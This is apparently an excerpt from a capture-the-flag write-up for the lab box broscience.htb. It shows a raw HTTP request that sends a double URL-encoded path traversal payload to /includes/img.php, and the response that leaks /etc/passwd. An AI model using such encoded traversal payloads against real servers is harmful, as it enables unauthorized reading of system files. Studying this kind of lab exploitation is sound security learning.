 GET /includes/img.php?path=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%6
6%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%
66%25%36%35%25%37%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37
%37%25%36%34 HTTP/1.1
Host: broscience.htb
Cookie: PHPSESSID=m8usuba67k51kn777qcnmfagrr
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://broscience.htb/includes/
Upgrade-Insecure-Requests: 1u
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Feb 2023 13:39:44 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 2235
5 Connection: close
6 Content-Type: image/png
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin